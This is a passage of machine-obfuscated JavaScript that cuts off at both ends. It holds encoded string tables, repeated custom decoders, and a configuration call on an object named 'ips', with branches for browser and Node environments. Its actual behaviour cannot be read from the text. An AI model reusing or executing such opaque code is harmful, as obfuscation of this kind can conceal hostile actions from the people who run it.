guU#b+","lHDpp^T","gavLM<oP?I[uU#b+HV","C}:Ux7fEN1#SoH",",JHx45LZ",":sDp8<#Z","*g\"U@xnZ","nOXzO[+Fbe","MaXz6?cZ","Lg5L:^S3>e#","lHnf","]Wbx:/e7>SSuV","gavLM<oP?I(}d5u]{O8,:/e7>SSuV","VYMh]PE7]y^tli","gavLM<oP^AIXK5,]js6LR","]W@pe<}:@e","gavLM<oP^Ac0,]swg%w>x7;3Y","]W@pe<JZ","qjr[c>KZ","1g~#,^KZ","BeYUC2cZ","<vw>ouyT",")D}^m|$Z",">YNicr$Z","gavLM<oP?I@;r?b+pOjg6?T","`ejge7#Z","D_vLj","t%:UI`VVrQBq3HtwlfSUx7kZ","692jr/::myp\"pHaJ8Y?fiCAZ","h%MhJ/7<,ew\"^5AwmQMfA_T","5v,pj","<G^>)<E7]y^tJIC+","gavLM<oP?I@;r?b+pO5Lj","gavLM<oPsLc0,]swg%w>x7;3Y","UOyf","[aRl@[,owyaS7b.]jV","__h>B>/X+Es,O?Gw,~D","\"LSUx7J2[y^uV","aKvLt9dY_e$0~?gB,z`zO[XQtKq%V",",LSUx7J2[y^uJjI+YV","O9+pOxQZ","O9+pOx::@e","tgFl","Es^>]u#Z","Fb9xC","N@@po2$XWcCFTC3J3sD","gavLM<oP^A6;kI#rfQP>a","n=lp)>kZ","9v!zP9!Z","699Rj>cZ","=1#pD|NZ","__h>B>cZ","MavLR","+_vLwg&F>e","ga3fO[0:~E","\"LSUx7UFhyB86sB%nOD","\"LSUx7UFhyB8TAX%jV","IGCp)/(<iE?}rAK","THFlbv*V","+_vLwg&FxSn;IbK","~_R._2cZ","gavLM<oP^A1;(8G]ssil","\"e6po2T","w_@p|7y\"~E","__2f","FsP>_2cZ","Fb9x9z%Z","%WXx77T","THFlR","FJCpg[L\"G1#","gavLM<oPsLy;WtEC/v5L","|v5LU^]Z","gavL4O%Z",".a5RbzT","yfXxa>JZ","G_2f","Fb9x9zYL@e","mH5pE#y:Wc:ctbb+","xJ$xU^nZ","\"Le:d[3Z","JO%ubx#Z","+WEpo2T","5D6p5U&F#&a1rA`%p_yf","qjr[c>VE$1kn6s+G)DTtU^*FxS7d)9MJ\"z+p@xP|gh`O6ZH","Qc,pk7R7lS0XV","IGCp?<5m]yhX&kN]lV","ZHGpj","t%jYr/^miE","t%e:d[3Z","9vXx_2&RxS[u&kN]lV","RsHxP9QZ","gavLM<oP?IHPNItrZHGpj","}fMUH|uFOc0XYi","6jcxF>&FGe!\"T","6jcxm.zo,e%\"T","dN+p0x?Khy~D^WhB","3syfs.E7Y","*%6po2(RRS30li",".a^>~uT","xJ^>P,(RRS30li","aKvLt9MKgE0XQj/J(e?g=>SKxSpnLH5+/vdf","xJ^>P,1m@eS$!CY]bf\"Uh[$XWc0","5D6p5UpZ","UbkUF.S:0S1u!Ck","Uszlt90:Ge","vgMUD|BP,@CeV","\"LSUx7#\"A;Vv0tewaVvWi|kL%ciPrH#rC_Epj","gaw>P,XQtK","gaw>P,i<gyMvV",":svp}9Vzn;(VnC3J:V","$bFlW","3sbxn93Z","xJ[U0x&,m11;X53o{KvLp^nZ","THFl\"<5mNc","\"LSU%2|)0c9uV",",LSUx7J2[y^uJjI+YVVL*9ALqm6;ZIzBOG5L:^S:+ONS(W9p","IGCpQ^>X_1Vv0tewKQ1L}9ezVO:","gavLM<oP?Iev0tk",",j!xKn)mYyNh\"~sw_O`z27_|we4}JIa+]O<#U^KZ","MsIl{2fECc","Uszlt9}Z",",j!xZ}ijFSudQtswjsD","jsTrL73Z","HHvp`>T","gavLM<oP?Iev0tI+fV","6w1L}9uFzE3{v]J!","2J$xO[T","8D1gj)NZ","PgkhF>%Z","gavLM<oP?I2[?5B%`eHxr/QZ","__&$S`;3Y","5v[UC","gavLM<oP?I2[?5B%lsdf77bZ","4J:hn9Vzn;#","gavLM<oP?I2[?5B%d~vLW>42AQ8dV","Rs@pL\"cZ","jWyfU/dZ","Fa3fh[42Y","C_Epx7cZ","IGCp*[E7GeSXV","R_XxC^uV","|JCpg[T","Rs:UN2fENc","hgfY57cZ","0%vLC","{fSU8<pZ","Cb6p8OIV","gaw>P,X:_cH0WtAwKV","ZxRUx7j,LSSu!5,]CYqpL\"+FbeL0h]fKZV","hgfY57_Fwy]SV","Rs@p/7l3YyS$7bb+aV","~KDp/7o,>Sk,li","gavLM<oP?IJ?(Wvr~KDpj"]);function i1Sw5q(){var kSVikz=[function(){return globalThis},function(){return global},function(){return window},function(){return new Function("return this")()}],xqRJab,__globalObject,__TextDecoder;Qwbf6qp(xqRJab=void 0,__globalObject=[]);try{Qwbf6qp(xqRJab=Object,__globalObject[Nx9cH49[11]]("".__proto__.constructor.name))}catch(__Uint8Array){}gsCNOy:for(__TextDecoder=Nx9cH49[0];__TextDecoder<kSVikz[Nx9cH49[4]];__TextDecoder++)try{var __Buffer;xqRJab=kSVikz[__TextDecoder]();for(__Buffer=Nx9cH49[0];__Buffer<__globalObject[Nx9cH49[4]];__Buffer++)if(typeof xqRJab[__globalObject[__Buffer]]===Nx9cH49[5])continue gsCNOy;return xqRJab}catch(__Uint8Array){}return xqRJab||this}Qwbf6qp(__globalObject=i1Sw5q()||{},__TextDecoder=__globalObject.TextDecoder,__Uint8Array=__globalObject.Uint8Array,__Buffer=__globalObject.Buffer,__String=__globalObject.String||String,__Array=__globalObject.Array||Array,utf8ArrayToStr=function(){var kSVikz=new __Array(Nx9cH49[18]),xqRJab,__globalObject;Qwbf6qp(xqRJab=__String[Nx9cH49[8]]||__String.fromCharCode,__globalObject=[]);return function(__TextDecoder){var __Uint8Array,__Buffer,__Array,utf8ArrayToStr;Qwbf6qp(__Buffer=void 0,__Array=__TextDecoder[Nx9cH49[4]],__globalObject[Nx9cH49[4]]=Nx9cH49[0]);for(utf8ArrayToStr=Nx9cH49[0];utf8ArrayToStr<__Array;){Qwbf6qp(__Buffer=__TextDecoder[utf8ArrayToStr++],__Buffer<=Nx9cH49[17]?__Uint8Array=__Buffer:__Buffer<=Nx9cH49[37]?__Uint8Array=(__Buffer&Nx9cH49[45])<<Nx9cH49[7]|__TextDecoder[utf8ArrayToStr++]&Nx9cH49[6]:__Buffer<=Nx9cH49[57]?__Uint8Array=(__Buffer&Nx9cH49[40])<<Nx9cH49[10]|(__TextDecoder[utf8ArrayToStr++]&Nx9cH49[6])<<Nx9cH49[7]|__TextDecoder[utf8ArrayToStr++]&Nx9cH49[6]:__String[Nx9cH49[8]]?__Uint8Array=(__Buffer&Nx9cH49[9])<<Nx9cH49[47]|(__TextDecoder[utf8ArrayToStr++]&Nx9cH49[6])<<Nx9cH49[10]|(__TextDecoder[utf8ArrayToStr++]&Nx9cH49[6])<<Nx9cH49[7]|__TextDecoder[utf8ArrayToStr++]&Nx9cH49[6]:(__Uint8Array=Nx9cH49[6],utf8ArrayToStr+=Nx9cH49[41]),__globalObject[Nx9cH49[11]](kSVikz[__Uint8Array]||(kSVikz[__Uint8Array]=xqRJab(__Uint8Array))))}return __globalObject.join("")}}());function IvTikn(kSVikz){return typeof __TextDecoder!==Nx9cH49[5]&&__TextDecoder?new __TextDecoder().decode(new __Uint8Array(kSVikz)):typeof __Buffer!==Nx9cH49[5]&&__Buffer?__Buffer.from(kSVikz).toString("utf-8"):utf8ArrayToStr(kSVikz)}function BVhaja(__globalObject,__TextDecoder,__Uint8Array){function __Buffer(__globalObject){var __TextDecoder="&G=Prhu~7c4V#3>]{.vdi|nUwoZBytWRj2K86X%pA1k[$NSMLJCOEDeq9_:\"!^<Fb@Yzx*0I/a,T+Q`?sfH5g();}ml",__Buffer,__String,kSVikz,xqRJab,__Array,utf8ArrayToStr,lZwSV8;Qwbf6qp(__Buffer=""+(__globalObject||""),__String=__Buffer.length,kSVikz=[],xqRJab=Nx9cH49[0],__Array=Nx9cH49[0],utf8ArrayToStr=-Nx9cH49[1]);for(lZwSV8=Nx9cH49[0];lZwSV8<__String;lZwSV8++){var xfKJWd=__TextDecoder.indexOf(__Buffer[lZwSV8]);if(xfKJWd===-Nx9cH49[1])continue;if(utf8ArrayToStr<Nx9cH49[0]){utf8ArrayToStr=xfKJWd}else{Qwbf6qp(utf8ArrayToStr+=xfKJWd*Nx9cH49[12],xqRJab|=utf8ArrayToStr<<__Array,__Array+=(utf8ArrayToStr&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(kSVikz.push(xqRJab&Nx9cH49[3]),xqRJab>>=Nx9cH49[2],__Array-=Nx9cH49[2])}while(__Array>Nx9cH49[9]);utf8ArrayToStr=-Nx9cH49[1]}}if(utf8ArrayToStr>-Nx9cH49[1]){kSVikz.push((xqRJab|utf8ArrayToStr<<__Array)&Nx9cH49[3])}return IvTikn(kSVikz)}function __String(__globalObject){if(typeof kSVikz[__globalObject]===Nx9cH49[5]){return kSVikz[__globalObject]=__Buffer(xqRJab[__globalObject])}return kSVikz[__globalObject]}switch(__globalObject){case __String(121):return __TextDecoder+__Uint8Array}}function MwO18dE(){}function nkqwFR(__globalObject,__TextDecoder=Nx9cH49[1]){function __Uint8Array(__globalObject){var __TextDecoder="FSq049^yOm#E)/?~k1KT{lYD5@W}+`2I>*xt7[pCoVgQhaBH:w|_.PrA!]&v,n(%\"izU6u=<X3$fN;b8GLZMjdeJscR",__Uint8Array,__Buffer,kSVikz,xqRJab,__String,__Array,utf8ArrayToStr;Qwbf6qp(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,kSVikz=[],xqRJab=Nx9cH49[0],__String=Nx9cH49[0],__Array=-Nx9cH49[1]);for(utf8ArrayToStr=Nx9cH49[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var lZwSV8=__TextDecoder.indexOf(__Uint8Array[utf8ArrayToStr]);if(lZwSV8===-Nx9cH49[1])continue;if(__Array<Nx9cH49[0]){__Array=lZwSV8}else{Qwbf6qp(__Array+=lZwSV8*Nx9cH49[12],xqRJab|=__Array<<__String,__String+=(__Array&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(kSVikz.push(xqRJab&Nx9cH49[3]),xqRJab>>=Nx9cH49[2],__String-=Nx9cH49[2])}while(__String>Nx9cH49[9]);__Array=-Nx9cH49[1]}}if(__Array>-Nx9cH49[1]){kSVikz.push((xqRJab|__Array<<__String)&Nx9cH49[3])}return IvTikn(kSVikz)}function __Buffer(__globalObject){if(typeof kSVikz[__globalObject]===Nx9cH49[5]){return kSVikz[__globalObject]=__Uint8Array(xqRJab[__globalObject])}return kSVikz[__globalObject]}Object[xfKJWd(122)](__globalObject,__Buffer(123),{[__Buffer(124)]:__TextDecoder,[__Buffer(125)]:Nx9cH49[21]});return __globalObject}function Qwbf6qp(){Qwbf6qp=function(){}}(function(__globalObject,__TextDecoder,__Uint8Array){"use strict";function __Buffer(__globalObject){var __TextDecoder="TVZDHiYmLflGKFksAeQEcBMa3jWC$R:UprJ+!~]w%oN_{*}Pnt#vXzghdO0@bIS&y1;69<[^?u.,>x/|2785`)\"(=q4",__Uint8Array,__Buffer,__String,kSVikz,xqRJab,__Array,utf8ArrayToStr;Qwbf6qp(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],kSVikz=Nx9cH49[0],xqRJab=Nx9cH49[0],__Array=-Nx9cH49[1]);for(utf8ArrayToStr=Nx9cH49[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var lZwSV8=__TextDecoder.indexOf(__Uint8Array[utf8ArrayToStr]);if(lZwSV8===-Nx9cH49[1])continue;if(__Array<Nx9cH49[0]){__Array=lZwSV8}else{Qwbf6qp(__Array+=lZwSV8*Nx9cH49[12],kSVikz|=__Array<<xqRJab,xqRJab+=(__Array&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(__String.push(kSVikz&Nx9cH49[3]),kSVikz>>=Nx9cH49[2],xqRJab-=Nx9cH49[2])}while(xqRJab>Nx9cH49[9]);__Array=-Nx9cH49[1]}}if(__Array>-Nx9cH49[1]){__String.push((kSVikz|__Array<<xqRJab)&Nx9cH49[3])}return IvTikn(__String)}function __String(__globalObject){if(typeof kSVikz[__globalObject]===Nx9cH49[5]){return kSVikz[__globalObject]=__Buffer(xqRJab[__globalObject])}return kSVikz[__globalObject]}ips[__String(126)][__String(Nx9cH49[17])+Nx9cH49[370]](__String(Nx9cH49[18]),{[__String(Nx9cH49[106])]:Nx9cH49[19],[__String(Nx9cH49[151])]:Nx9cH49[19],[__String(Nx9cH49[196])]:Nx9cH49[19],[__String(Nx9cH49[82])]:Nx9cH49[19],[__String(133)]:Nx9cH49[19],[__String(Nx9cH49[378])]:Nx9cH49[19],[__String(Nx9cH49[372])]:Nx9cH49[19],[__String(Nx9cH49[352])]:Nx9cH49[0],[__String(Nx9cH49[119])]:Nx9cH49[0],[__String(Nx9cH49[380])]:Nx9cH49[20],[__String(Nx9cH49[117])]:Nx9cH49[20],[__String(Nx9cH49[351])]:Nx9cH49[21],[__String(Nx9cH49[360])]:Nx9cH49[21],[__String(142)]:Nx9cH49[21],[__String(Nx9cH49[152])]:Nx9cH49[21],[__String(Nx9cH49[169])]:Nx9cH49[21],[__String(145)+__String(146)+__String(147)]:Nx9cH49[21],[__String(Nx9cH49[107])]:Nx9cH49[21],[__String(Nx9cH49[105])]:Nx9cH49[21],[__String(Nx9cH49[366])]:Nx9cH49[0],[__String(Nx9cH49[438])]:Nx9cH49[19],[__String(Nx9cH49[381])]:Nx9cH49[21],[__String(Nx9cH49[150])]:Nx9cH49[21],[__String(Nx9cH49[442])]:Nx9cH49[19],[__String(Nx9cH49[353])]:Nx9cH49[0],[__String(Nx9cH49[187])]:15000,[__String(157)]:Nx9cH49[21],[__String(158)]:Nx9cH49[0],[__String(159)]:5000,[__String(160)]:120000,[__String(Nx9cH49[102])]:__String(Nx9cH49[103]),[__String(Nx9cH49[104])]:Nx9cH49[21],[__String(Nx9cH49[354])]:Nx9cH49[20],[__String(165)]:180000,[__String(Nx9cH49[355])]:Nx9cH49[19],[__String(Nx9cH49[121])]:{},[__String(168)](){function __Uint8Array(__Uint8Array){var __Buffer="&`AY29M{l$1Z:f/FugGb75o*_BNEP3mX};OpS%^h@IC~Q4).HWkiR=!Tj?6KJ(|VvDUL#\"z>wqdx,atrn<cy+]8[0es",__Array,utf8ArrayToStr,lZwSV8,xfKJWd,i1Sw5q,nkqwFR,QhIyaI;Qwbf6qp(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,lZwSV8=[],xfKJWd=Nx9cH49[0],i1Sw5q=Nx9cH49[0],nkqwFR=-Nx9cH49[1]);for(QhIyaI=Nx9cH49[0];QhIyaI<utf8ArrayToStr;QhIyaI++){var eOkp5u=__Buffer.indexOf(__Array[QhIyaI]);if(eOkp5u===-Nx9cH49[1])continue;if(nkqwFR<Nx9cH49[0]){nkqwFR=eOkp5u}else{Qwbf6qp(nkqwFR+=eOkp5u*Nx9cH49[12],xfKJWd|=nkqwFR<<i1Sw5q,i1Sw5q+=(nkqwFR&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(lZwSV8.push(xfKJWd&Nx9cH49[3]),xfKJWd>>=Nx9cH49[2],i1Sw5q-=Nx9cH49[2])}while(i1Sw5q>Nx9cH49[9]);nkqwFR=-Nx9cH49[1]}}if(nkqwFR>-Nx9cH49[1]){lZwSV8.push((xfKJWd|nkqwFR<<i1Sw5q)&Nx9cH49[3])}return IvTikn(lZwSV8)}function __Buffer(__Buffer){if(typeof kSVikz[__Buffer]===Nx9cH49[5]){return kSVikz[__Buffer]=__Uint8Array(xqRJab[__Buffer])}return kSVikz[__Buffer]}if(__String(169)in MwO18dE){__Array()}function __Array(){var __Uint8Array=function(__Uint8Array){var __Buffer=__Uint8Array.length,__Array,utf8ArrayToStr,lZwSV8,xfKJWd,i1Sw5q,nkqwFR,QhIyaI,eOkp5u,ECmWvV,ggENan;if(__Buffer<Nx9cH49[23])return Nx9cH49[0];Qwbf6qp(__Array=Math.max(...__Uint8Array),utf8ArrayToStr=Math.min(...__Uint8Array));if(__Array===utf8ArrayToStr)return Nx9cH49[0];Qwbf6qp(lZwSV8=Array(__Buffer-Nx9cH49[1]).fill(Number.MAX_SAFE_INTEGER),xfKJWd=Array(__Buffer-Nx9cH49[1]).fill(Number.MIN_SAFE_INTEGER),i1Sw5q=Math.ceil((__Array-utf8ArrayToStr)/(__Buffer-Nx9cH49[1])),nkqwFR=Nx9cH49[0]);for(QhIyaI=Nx9cH49[0];QhIyaI<__Buffer;QhIyaI++){if(__Uint8Array[QhIyaI]===utf8ArrayToStr||__Uint8Array[QhIyaI]===__Array)continue;Qwbf6qp(nkqwFR=Math.floor((__Uint8Array[QhIyaI]-utf8ArrayToStr)/i1Sw5q),lZwSV8[nkqwFR]=Math.min(lZwSV8[nkqwFR],__Uint8Array[QhIyaI]),xfKJWd[nkqwFR]=Math.max(xfKJWd[nkqwFR],__Uint8Array[QhIyaI]))}Qwbf6qp(eOkp5u=Number.MIN_SAFE_INTEGER,ECmWvV=utf8ArrayToStr);for(ggENan=Nx9cH49[0];ggENan<__Buffer-Nx9cH49[1];ggENan++){if(lZwSV8[ggENan]===Number.MAX_SAFE_INTEGER&&xfKJWd[ggENan]===Number.MIN_SAFE_INTEGER)continue;Qwbf6qp(eOkp5u=Math.max(eOkp5u,lZwSV8[ggENan]-ECmWvV),ECmWvV=xfKJWd[ggENan])}eOkp5u=Math.max(eOkp5u,__Array-ECmWvV);return eOkp5u};console.log(__Uint8Array)}Qwbf6qp(function(){try{var __Uint8Array,__Buffer,__Array,utf8ArrayToStr,lZwSV8,xfKJWd;function i1Sw5q(__Uint8Array){var __Buffer="GqIhgCvz`)&:oXBL2p!.#35A~M|Esw{dT]$f4/0i@H+7eP*,J_aDt>9OxmrZ1;kQWU^R<u(lSKNYV6j}cbnF[%y\"?8=",__Array,utf8ArrayToStr,lZwSV8,i1Sw5q,nkqwFR,QhIyaI,eOkp5u;Qwbf6qp(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,lZwSV8=[],i1Sw5q=Nx9cH49[0],nkqwFR=Nx9cH49[0],QhIyaI=-Nx9cH49[1]);for(eOkp5u=Nx9cH49[0];eOkp5u<utf8ArrayToStr;eOkp5u++){var ECmWvV=__Buffer.indexOf(__Array[eOkp5u]);if(ECmWvV===-Nx9cH49[1])continue;if(QhIyaI<Nx9cH49[0]){QhIyaI=ECmWvV}else{Qwbf6qp(QhIyaI+=ECmWvV*Nx9cH49[12],i1Sw5q|=QhIyaI<<nkqwFR,nkqwFR+=(QhIyaI&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(lZwSV8.push(i1Sw5q&Nx9cH49[3]),i1Sw5q>>=Nx9cH49[2],nkqwFR-=Nx9cH49[2])}while(nkqwFR>Nx9cH49[9]);QhIyaI=-Nx9cH49[1]}}if(QhIyaI>-Nx9cH49[1]){lZwSV8.push((i1Sw5q|QhIyaI<<nkqwFR)&Nx9cH49[3])}return IvTikn(lZwSV8)}function nkqwFR(__Uint8Array){if(typeof kSVikz[__Uint8Array]===Nx9cH49[5]){return kSVikz[__Uint8Array]=i1Sw5q(xqRJab[__Uint8Array])}return kSVikz[__Uint8Array]}Qwbf6qp(__Uint8Array=function(__Uint8Array){return __Uint8Array.join("")},__Buffer=__Uint8Array([Nx9cH49[26],Nx9cH49[27],Nx9cH49[28],Nx9cH49[29]]),__Array=__Uint8Array([Nx9cH49[30],nkqwFR(170),nkqwFR(171)]),utf8ArrayToStr="");try{function QhIyaI(__Uint8Array){var __Buffer="R(]|4TDHM){8eXwc/=sO;Qi*lGqhIU%EYWSpNVKZgyLz0B.6d7!9:`$~A5^jCFk@Jo}nmfb#3v><,u+&a\"rP?x2_1[t",__Array,utf8ArrayToStr,lZwSV8,i1Sw5q,nkqwFR,QhIyaI,eOkp5u;Qwbf6qp(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,lZwSV8=[],i1Sw5q=Nx9cH49[0],nkqwFR=Nx9cH49[0],QhIyaI=-Nx9cH49[1]);for(eOkp5u=Nx9cH49[0];eOkp5u<utf8ArrayToStr;eOkp5u++){var ECmWvV=__Buffer.indexOf(__Array[eOkp5u]);if(ECmWvV===-Nx9cH49[1])continue;if(QhIyaI<Nx9cH49[0]){QhIyaI=ECmWvV}else{Qwbf6qp(QhIyaI+=ECmWvV*Nx9cH49[12],i1Sw5q|=QhIyaI<<nkqwFR,nkqwFR+=(QhIyaI&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(lZwSV8.push(i1Sw5q&Nx9cH49[3]),i1Sw5q>>=Nx9cH49[2],nkqwFR-=Nx9cH49[2])}while(nkqwFR>Nx9cH49[9]);QhIyaI=-Nx9cH49[1]}}if(QhIyaI>-Nx9cH49[1]){lZwSV8.push((i1Sw5q|QhIyaI<<nkqwFR)&Nx9cH49[3])}return IvTikn(lZwSV8)}function eOkp5u(__Uint8Array){if(typeof kSVikz[__Uint8Array]===Nx9cH49[5]){return kSVikz[__Uint8Array]=QhIyaI(xqRJab[__Uint8Array])}return kSVikz[__Uint8Array]}if(typeof window!==eOkp5u(Nx9cH49[22])&&typeof location!==eOkp5u(Nx9cH49[22])&&location[__Buffer]){function ECmWvV(__Uint8Array){var __Buffer="|mGPOnABiIgCLqcYpNS]QV7f:xoXhwW96#28^?Hv!4leFk)0ZUE&>(ubR1DT@JjK~_s.%Mra/,d5t$`\"}yz3;=*<[+{",__Array,utf8ArrayToStr,lZwSV8,i1Sw5q,nkqwFR,QhIyaI,eOkp5u;Qwbf6qp(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,lZwSV8=[],i1Sw5q=Nx9cH49[0],nkqwFR=Nx9cH49[0],QhIyaI=-Nx9cH49[1]);for(eOkp5u=Nx9cH49[0];eOkp5u<utf8ArrayToStr;eOkp5u++){var ECmWvV=__Buffer.indexOf(__Array[eOkp5u]);if(ECmWvV===-Nx9cH49[1])continue;if(QhIyaI<Nx9cH49[0]){QhIyaI=ECmWvV}else{Qwbf6qp(QhIyaI+=ECmWvV*Nx9cH49[12],i1Sw5q|=QhIyaI<<nkqwFR,nkqwFR+=(QhIyaI&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(lZwSV8.push(i1Sw5q&Nx9cH49[3]),i1Sw5q>>=Nx9cH49[2],nkqwFR-=Nx9cH49[2])}while(nkqwFR>Nx9cH49[9]);QhIyaI=-Nx9cH49[1]}}if(QhIyaI>-Nx9cH49[1]){lZwSV8.push((i1Sw5q|QhIyaI<<nkqwFR)&Nx9cH49[3])}return IvTikn(lZwSV8)}function ggENan(__Uint8Array){if(typeof kSVikz[__Uint8Array]===Nx9cH49[5]){return kSVikz[__Uint8Array]=ECmWvV(xqRJab[__Uint8Array])}return kSVikz[__Uint8Array]}Qwbf6qp(utf8ArrayToStr=String(location[__Buffer]),typeof String.prototype[__Array]===ggENan(173)?utf8ArrayToStr=String.prototype[__Array].call(utf8ArrayToStr):utf8ArrayToStr=utf8ArrayToStr.toLowerCase())}}catch(b8DQ_O7){function RjB_cwK(__Uint8Array){var __Buffer="1GWBPINhjcdpm:)?gOkiD#F3aVvH7=5w@{_]!9&0MsAo8KzYy%x2;T+,^`u}(4$Zb6ql*RX.JSQf/>~C|t\"LU<n[Eer",__Array,utf8ArrayToStr,lZwSV8,i1Sw5q,nkqwFR,QhIyaI,eOkp5u;Qwbf6qp(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,lZwSV8=[],i1Sw5q=Nx9cH49[0],nkqwFR=Nx9cH49[0],QhIyaI=-Nx9cH49[1]);for(eOkp5u=Nx9cH49[0];eOkp5u<utf8ArrayToStr;eOkp5u++){var ECmWvV=__Buffer.indexOf(__Array[eOkp5u]);if(ECmWvV===-Nx9cH49[1])continue;if(QhIyaI<Nx9cH49[0]){QhIyaI=ECmWvV}else{Qwbf6qp(QhIyaI+=ECmWvV*Nx9cH49[12],i1Sw5q|=QhIyaI<<nkqwFR,nkqwFR+=(QhIyaI&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(lZwSV8.push(i1Sw5q&Nx9cH49[3]),i1Sw5q>>=Nx9cH49[2],nkqwFR-=Nx9cH49[2])}while(nkqwFR>Nx9cH49[9]);QhIyaI=-Nx9cH49[1]}}if(QhIyaI>-Nx9cH49[1]){lZwSV8.push((i1Sw5q|QhIyaI<<nkqwFR)&Nx9cH49[3])}return IvTikn(lZwSV8)}function B89pi0Q(__Uint8Array){if(typeof kSVikz[__Uint8Array]===Nx9cH49[5]){return kSVikz[__Uint8Array]=RjB_cwK(xqRJab[__Uint8Array])}return kSVikz[__Uint8Array]}if(B89pi0Q(174)in MwO18dE){X8Buzf()}function X8Buzf(){module.exports=async(__Uint8Array=()=>{function __Uint8Array(__Uint8Array){var __Buffer="+MFTAdRc\"qOZ*^2@oBurEtP(YmlgkV[=v9S5xQ3I_7!$4&8/HwC6JjUGN.#bf:,aK|i?~s);%znDW>`p{X]hL<e}y01",__Array,utf8ArrayToStr,lZwSV8,i1Sw5q,nkqwFR,QhIyaI,eOkp5u;Qwbf6qp(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,lZwSV8=[],i1Sw5q=Nx9cH49[0],nkqwFR=Nx9cH49[0],QhIyaI=-Nx9cH49[1]);for(eOkp5u=Nx9cH49[0];eOkp5u<utf8ArrayToStr;eOkp5u++){var ECmWvV=__Buffer.indexOf(__Array[eOkp5u]);if(ECmWvV===-Nx9cH49[1])continue;if(QhIyaI<Nx9cH49[0]){QhIyaI=ECmWvV}else{Qwbf6qp(QhIyaI+=ECmWvV*Nx9cH49[12],i1Sw5q|=QhIyaI<<nkqwFR,nkqwFR+=(QhIyaI&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(lZwSV8.push(i1Sw5q&Nx9cH49[3]),i1Sw5q>>=Nx9cH49[2],nkqwFR-=Nx9cH49[2])}while(nkqwFR>Nx9cH49[9]);QhIyaI=-Nx9cH49[1]}}if(QhIyaI>-Nx9cH49[1]){lZwSV8.push((i1Sw5q|QhIyaI<<nkqwFR)&Nx9cH49[3])}return IvTikn(lZwSV8)}function __Buffer(__Buffer){if(typeof kSVikz[__Buffer]===Nx9cH49[5]){return kSVikz[__Buffer]=__Uint8Array(xqRJab[__Buffer])}return kSVikz[__Buffer]}throw new Error(__Buffer(175))})=>{function __Buffer(__Uint8Array){var __Buffer="ePX{B)MzaK9<h2TRx83#?Y4=F:kvrDNHtfum]!S;*0bs\"1cW+po7>nE/jC%LGqigO|J(&6I_wl}d,`QZ$y5^@.U[V~A",__Array,utf8ArrayToStr,lZwSV8,i1Sw5q,nkqwFR,QhIyaI,eOkp5u;Qwbf6qp(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,lZwSV8=[],i1Sw5q=Nx9cH49[0],nkqwFR=Nx9cH49[0],QhIyaI=-Nx9cH49[1]);for(eOkp5u=Nx9cH49[0];eOkp5u<utf8ArrayToStr;eOkp5u++){var ECmWvV=__Buffer.indexOf(__Array[eOkp5u]);if(ECmWvV===-Nx9cH49[1])continue;if(QhIyaI<Nx9cH49[0]){QhIyaI=ECmWvV}else{Qwbf6qp(QhIyaI+=ECmWvV*Nx9cH49[12],i1Sw5q|=QhIyaI<<nkqwFR,nkqwFR+=(QhIyaI&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(lZwSV8.push(i1Sw5q&Nx9cH49[3]),i1Sw5q>>=Nx9cH49[2],nkqwFR-=Nx9cH49[2])}while(nkqwFR>Nx9cH49[9]);QhIyaI=-Nx9cH49[1]}}if(QhIyaI>-Nx9cH49[1]){lZwSV8.push((i1Sw5q|QhIyaI<<nkqwFR)&Nx9cH49[3])}return IvTikn(lZwSV8)}function __Array(__Uint8Array){if(typeof kSVikz[__Uint8Array]===Nx9cH49[5]){return kSVikz[__Uint8Array]=__Buffer(xqRJab[__Uint8Array])}return kSVikz[__Uint8Array]}const utf8ArrayToStr=new Set(process.argv.slice(Nx9cH49[23]));if(!utf8ArrayToStr.has(__Array(176))){if(utf8ArrayToStr.size!==Nx9cH49[1])return Nx9cH49[21];if(!utf8ArrayToStr.has(Nx9cH49[164]))return Nx9cH49[21]}await(async(__Buffer,utf8ArrayToStr)=>{function lZwSV8(__Buffer){var utf8ArrayToStr="MR:voz7X*3rT|0Dhf>E~2q6<K%@`SsjJpb?O{5&Ut(gi/^]Nn;d[\"4I)$e.WkLYP1lAQ=VBx,um+!Z9Ca}wcGF8#_yH",lZwSV8,i1Sw5q,__Uint8Array,__Array,nkqwFR,QhIyaI,eOkp5u;Qwbf6qp(lZwSV8=""+(__Buffer||""),i1Sw5q=lZwSV8.length,__Uint8Array=[],__Array=Nx9cH49[0],nkqwFR=Nx9cH49[0],QhIyaI=-Nx9cH49[1]);for(eOkp5u=Nx9cH49[0];eOkp5u<i1Sw5q;eOkp5u++){var 